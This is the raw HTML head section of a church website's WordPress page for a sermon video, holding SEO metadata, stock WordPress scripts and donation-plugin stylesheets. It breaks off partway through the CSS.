

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jesuskingdomintl.org/videos/moment-of-walking/
body_size: 29369
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Moment Of Walking In Possibilities...Part 14 - Jesus Kingdom International</title>
	<meta name="description" content="Moment Of Walking In Possibilities...Part 14 By Apostle Uchenna Ezeanowayi" />
	<link rel="canonical" href="https://www.jesuskingdomintl.org/videos/moment-of-walking/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Moment Of Walking In Possibilities...Part 14 - Jesus Kingdom International" />
	<meta property="og:description" content="Moment Of Walking In Possibilities...Part 14 By Apostle Uchenna Ezeanowayi" />
	<meta property="og:url" content="https://www.jesuskingdomintl.org/videos/moment-of-walking/" />
	<meta property="og:site_name" content="Jesus Kingdom International" />
	<meta property="article:publisher" content="https://web.facebook.com/Jesuskingdomintl/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jesuskingdomintl.org/videos/moment-of-walking/","url":"https://www.jesuskingdomintl.org/videos/moment-of-walking/","name":"Moment Of Walking In Possibilities...Part 14 - Jesus Kingdom International","isPartOf":{"@id":"https://www.jesuskingdomintl.org/#website"},"datePublished":"2022-11-02T12:35:08+00:00","description":"Moment Of Walking In Possibilities...Part 14 By Apostle Uchenna Ezeanowayi","breadcrumb":{"@id":"https://www.jesuskingdomintl.org/videos/moment-of-walking/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jesuskingdomintl.org/videos/moment-of-walking/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jesuskingdomintl.org/videos/moment-of-walking/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jesuskingdomintl.org/"},{"@type":"ListItem","position":2,"name":"Videos","item":"https://www.jesuskingdomintl.org/videos/"},{"@type":"ListItem","position":3,"name":"Moment Of Walking In Possibilities&#8230;Part 14"}]},{"@type":"WebSite","@id":"https://www.jesuskingdomintl.org/#website","url":"https://www.jesuskingdomintl.org/","name":"Jesus Kingdom International","description":"Church of All Nations","publisher":{"@id":"https://www.jesuskingdomintl.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jesuskingdomintl.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.jesuskingdomintl.org/#organization","name":"JESUSKINGDOM INTERNATIONAL CHURCH","url":"https://www.jesuskingdomintl.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jesuskingdomintl.org/#/schema/logo/image/","url":"https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/logojk123-e1640675188656.jpg","contentUrl":"https://www.jesuskingdomintl.org/wp-content/uploads/2021/12/logojk123-e1640675188656.jpg","width":105,"height":75,"caption":"JESUSKINGDOM INTERNATIONAL CHURCH"},"image":{"@id":"https://www.jesuskingdomintl.org/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/Jesuskingdomintl/","https://www.instagram.com/jesuskingdomtv/","https://www.linkedin.com/in/uchenna-ezeanowayi-12085299/","https://www.youtube.com/channel/UCHZqGmXouiFDhN49DhahUkw/featured"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Jesus Kingdom International &raquo; Feed" href="https://www.jesuskingdomintl.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jesus Kingdom International &raquo; Comments Feed" href="https://www.jesuskingdomintl.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Jesus Kingdom International &raquo; iCal Feed" href="https://www.jesuskingdomintl.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Jesus Kingdom International &raquo; Moment Of Walking In Possibilities&#8230;Part 14 Comments Feed" href="https://www.jesuskingdomintl.org/videos/moment-of-walking/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jesuskingdomintl.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='emd-template-css-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/youtube-showcase/assets/css/emd-template.css?ver=3.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jesuskingdomintl.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='givewp-campaign-comments-block-style-inline-css' type='text/css'>
.givewp-campaign-comment-block-card{display:flex;gap:var(--givewp-spacing-3);padding:var(--givewp-spacing-4) 0}.givewp-campaign-comment-block-card__avatar{align-items:center;border-radius:50%;display:flex;height:40px;justify-content:center;width:40px}.givewp-campaign-comment-block-card__avatar img{align-items:center;border-radius:50%;display:flex;height:auto;justify-content:center;min-width:40px;width:100%}.givewp-campaign-comment-block-card__donor-name{color:var(--givewp-neutral-700);font-size:1rem;font-weight:600;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__details{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;gap:var(--givewp-spacing-2);height:auto;line-height:1.43;margin:2px 0 var(--givewp-spacing-3) 0;text-align:left}.givewp-campaign-comment-block-card__comment{color:var(--givewp-neutral-700);font-size:1rem;line-height:1.5;margin:0;text-align:left}.givewp-campaign-comment-block-card__read-more{background:none;border:none;color:var(--givewp-blue-500);cursor:pointer;font-size:.875rem;line-height:1.43;outline:none;padding:0}
.givewp-campaign-comments-block-empty-state{align-items:center;background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;flex-direction:column;justify-content:center;padding:var(--givewp-spacing-6)}.givewp-campaign-comments-block-empty-state__details{align-items:center;display:flex;flex-direction:column;gap:var(--givewp-spacing-1);justify-content:center;margin:.875rem 0}.givewp-campaign-comments-block-empty-state__title{color:var(--givewp-neutral-700);font-size:1rem;font-weight:500;margin:0}.givewp-campaign-comments-block-empty-state__description{color:var(--givewp-neutral-700);font-size:.875rem;line-height:1.43;margin:0}
.givewp-campaign-comment-block{background-color:var(--givewp-shades-white);display:flex;flex-direction:column;gap:var(--givewp-spacing-2);padding:var(--givewp-spacing-6) 0}.givewp-campaign-comment-block__title{color:var(--givewp-neutral-900);font-size:18px;font-weight:600;line-height:1.56;margin:0;text-align:left}.givewp-campaign-comment-block__cta{align-items:center;background-color:var(--givewp-neutral-50);border-radius:4px;color:var(--giewp-neutral-500);display:flex;font-size:14px;font-weight:600;gap:8px;height:36px;line-height:1.43;margin:0;padding:var(--givewp-spacing-2) var(--givewp-spacing-4);text-align:left}

</style>
<style id='givewp-campaign-cover-block-style-inline-css' type='text/css'>
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-cover-block__button{align-items:center;border:1px solid #2271b1;border-radius:2px;color:#2271b1;display:flex;justify-content:center;margin-bottom:.5rem;min-height:32px;width:100%}.givewp-campaign-cover-block__image{border-radius:2px;display:flex;flex-grow:1;margin-bottom:.5rem;max-height:4.44rem;-o-object-fit:cover;object-fit:cover;width:100%}.givewp-campaign-cover-block__help-text{color:#4b5563;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.4;text-align:left}.givewp-campaign-cover-block__edit-campaign-link{align-items:center;display:inline-flex;font-size:.75rem;font-stretch:normal;font-style:normal;font-weight:400;gap:.125rem;line-height:1.4}.givewp-campaign-cover-block__edit-campaign-link svg{fill:currentColor;height:1.25rem;width:1.25rem}.givewp-campaign-cover-block-preview__image{align-items:center;display:flex;height:100%;justify-content:center;width:100%}

</style>
<style id='givewp-campaign-donations-style-inline-css' type='text/css'>
.givewp-campaign-donations-block{padding:1.5rem 0}.givewp-campaign-donations-block *{font-family:Inter,sans-serif}.givewp-campaign-donations-block .givewp-campaign-donations-block__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__title{color:var(--givewp-neutral-900);font-size:1.125rem;font-weight:600;line-height:1.56;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donations{display:grid;gap:.5rem;margin:0;padding:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{background-color:var(--givewp-shades-white);border:1px solid var(--givewp-neutral-50);border-radius:.5rem;display:flex;padding:1rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation{align-items:center;gap:.75rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon{align-items:center;display:flex}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-icon img{border-radius:100%;height:2.5rem;-o-object-fit:cover;object-fit:cover;width:2.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-info{display:flex;flex-direction:column;justify-content:center;row-gap:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description{color:var(--givewp-neutral-500);font-size:1rem;font-weight:500;line-height:1.5;margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-description strong{color:var(--givewp-neutral-700);font-weight:600}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-date{align-items:center;color:var(--givewp-neutral-400);display:flex;font-size:.875rem;font-weight:500;line-height:1.43}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon{align-items:center;border-radius:100%;color:#1f2937;display:flex;height:1.25rem;justify-content:center;margin-left:auto;width:1.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="1"]{background-color:gold}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="2"]{background-color:silver}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-ribbon[data-position="3"]{background-color:#cd7f32;color:#fffaf2}.givewp-campaign-donations-block .givewp-campaign-donations-block__donation-amount{color:var(--givewp-neutral-700);font-size:1.125rem;font-weight:600;line-height:1.56;margin-left:auto}.givewp-campaign-donations-block .givewp-campaign-donations-block__footer{display:flex;justify-content:center;margin-top:.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button{background:none!important;border:1px solid var(--givewp-primary-color);border-radius:.5rem;color:var(--givewp-primary-color)!important;font-size:.875rem;font-weight:600;line-height:1.43;padding:.25rem 1rem!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__donate-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open:hover,.givewp-campaign-donations-block .givewp-campaign-donations-block__load-more-button:hover{background:var(--givewp-primary-color)!important;color:var(--givewp-shades-white)!important}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-state{align-items:center;flex-direction:column;padding:1.5rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description,.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{color:var(--givewp-neutral-700);margin:0}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-title{font-size:1rem;font-weight:500;line-height:1.5}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-description{font-size:.875rem;line-height:1.43;margin-top:.25rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-icon{color:var(--givewp-secondary-color);margin-bottom:.875rem;order:-1}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button{margin-top:.875rem}.givewp-campaign-donations-block .givewp-campaign-donations-block__empty-button button.givewp-donation-form-modal__open{border-radius:.25rem;padding:.5rem 1rem!important}

</style>
<link rel='stylesheet' id='givewp-campaign-donors-style-css' href='https://www.jesuskingdomintl.org/wp-content/plugins/give/build/campaignDonorsBlockApp.css?ver=1.0.0' type='text/css' media='all' />
<style id='givewp-campaign-form-style-inline-css' type='text/css'>
.givewp-donation-form-modal{outline:none;overflow-y:scroll;padding:1rem;width:100%}.givewp-donation-form-modal[data-entering=true]{animation:modal-fade .3s,modal-zoom .6s}@keyframes modal-fade{0%{opacity:0}to{opacity:1}}@keyframes modal-zoom{0%{transform:scale(.8)}to{transform:scale(1)}}.givewp-donation-form-modal__overlay{align-items:center;background:rgba(0,0,0,.7);display:flex;flex-direction:column;height:var(--visual-viewport-height);justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:100}.givewp-donation-form-modal__overlay[data-loading=true]{display:none}.givewp-donation-form-modal__overlay[data-entering=true]{animation:modal-fade .3s}.givewp-donation-form-modal__overlay[data-exiting=true]{animation:modal-fade .15s ease-in reverse}.givewp-donation-form-modal__open__spinner{left:50%;line-height:1;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:100}.givewp-donation-form-modal__open{position:relative}.givewp-donation-form-modal__close{background:#e7e8ed;border:1px solid transparent;border-radius:50%;cursor:pointer;display:flex;padding:.75rem;position:fixed;right:25px;top:25px;transition:.2s;width:-moz-fit-content;width:fit-content;z-index:999}.givewp-donation-form-modal__close svg{height:1rem;width:1rem}.givewp-donation-form-modal__close:active,.givewp-donation-form-modal__close:focus,.givewp-donation-form-modal__close:hover{background-color:#caccd7;border:1px solid #caccd7}.admin-bar .givewp-donation-form-modal{margin-top:32px}.admin-bar .givewp-donation-form-modal__close{top:57px}
.givewp-entity-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-entity-selector__label{padding-bottom:16px}.givewp-entity-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-entity-selector__logo{align-self:center}.givewp-entity-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-entity-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-entity-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-entity-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-campaign-selector{border:1px solid #e5e7eb;border-radius:5px;box-shadow:0 2px 4px 0 rgba(0,0,0,.05);display:flex;flex-direction:column;gap:20px;padding:40px 24px}.givewp-campaign-selector__label{padding-bottom:16px}.givewp-campaign-selector__select input[type=text]:focus{border-color:transparent;box-shadow:0 0 0 1px transparent;outline:2px solid transparent}.givewp-campaign-selector__logo{align-self:center}.givewp-campaign-selector__open{background:#2271b1;border:none;border-radius:5px;color:#fff;cursor:pointer;padding:.5rem 1rem}.givewp-campaign-selector__submit{background-color:#27ae60;border:0;border-radius:5px;color:#fff;font-weight:700;outline:none;padding:1rem;text-align:center;transition:.2s;width:100%}.givewp-campaign-selector__submit:disabled{background-color:#f3f4f6;color:#9ca0af}.givewp-campaign-selector__submit:hover:not(:disabled){cursor:pointer;filter:brightness(1.2)}
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.components-input-control__label{width:100%}.wp-block-givewp-campaign-form{position:relative}.wp-block-givewp-campaign-form form[id*=give-form] #give-gateway-radio-list>li input[type=radio]{display:inline-block}.wp-block-givewp-campaign-form iframe{pointer-events:none;width:100%!important}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<style id='givewp-campaign-goal-style-inline-css' type='text/css'>
.givewp-campaign-goal{display:flex;flex-direction:column;gap:.5rem;padding-bottom:1rem}.givewp-campaign-goal__container{display:flex;flex-direction:row;justify-content:space-between}.givewp-campaign-goal__container-item{display:flex;flex-direction:column;gap:.2rem}.givewp-campaign-goal__container-item span{color:var(--givewp-neutral-500);font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;text-transform:uppercase}.givewp-campaign-goal__container-item strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;line-height:1.6}.givewp-campaign-goal__progress-bar{display:flex}.givewp-campaign-goal__progress-bar-container{background-color:#f2f2f2;border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;flex-grow:1;height:8px}.givewp-campaign-goal__progress-bar-progress{background:var(--givewp-secondary-color,#2d802f);border-radius:14px;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.09);display:flex;height:8px}

</style>
<style id='givewp-campaign-stats-block-style-inline-css' type='text/css'>
.givewp-campaign-stats-block span{color:var(--givewp-neutral-500);display:block;font-size:12px;font-weight:600;letter-spacing:.48px;line-height:1.5;margin-bottom:2px;text-align:left;text-transform:uppercase}.givewp-campaign-stats-block strong{color:var(--givewp-neutral-900);font-size:20px;font-weight:600;letter-spacing:normal;line-height:1.6}

</style>
<style id='givewp-campaign-donate-button-style-inline-css' type='text/css'>
.givewp-donation-form-link,.givewp-donation-form-modal__open{background:var(--givewp-primary-color,#2271b1);border:none;border-radius:5px;color:#fff;cursor:pointer;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1rem;font-weight:500!important;line-height:1.5;padding:.75rem 1.25rem!important;text-decoration:none!important;transition:all .2s ease;width:100%}.givewp-donation-form-link:active,.givewp-donation-form-link:focus,.givewp-donation-form-link:focus-visible,.givewp-donation-form-link:hover,.givewp-donation-form-modal__open:active,.givewp-donation-form-modal__open:focus,.givewp-donation-form-modal__open:focus-visible,.givewp-donation-form-modal__open:hover{background-color:color-mix(in srgb,var(--givewp-primary-color,#2271b1),#000 20%)}.give-change-donation-form-btn svg{margin-top:3px}.givewp-default-form-toggle{margin-top:var(--givewp-spacing-4)}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.jesuskingdomintl.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.jesuskingdomintl.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 